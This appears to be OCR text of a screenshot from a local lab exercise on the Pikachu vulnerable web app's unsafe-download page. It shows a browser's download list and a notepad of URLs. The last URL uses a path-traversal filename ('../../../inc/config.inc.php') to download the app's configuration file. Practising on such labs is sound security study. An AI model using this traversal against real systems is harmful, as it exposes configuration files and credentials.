 我的足迹
管理(O)
清空下载列表
搜索下载
历史记录
下载
标签
所有书签
config.inc.php
699 字节 — 127.0.0.1 — 17:39
PNG
ns.png
29.7 KB — 127.0.0.1 — 17:30
*新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
http://127.0.0.1/pikachu-master/vul/unsafedownload/download/ns.png
http://127.0.0.1/pikachu-master/vul/unsafedownload/execdownload.php?filename=ns.png
http://127.0.0.1/pikachu-master/vul/unsafedownload/download/ai.png
http://127.0.0.1/pikachu-master/vul/unsafedownload/execdownload.php?filename=ai.png
如果下载config.inc.php
pikachu-master/inc/config.inc.php
http://127.0.0.1/pikachu-master/vul/unsafedownload/execdownload.php?filename=../../../inc/config.inc.php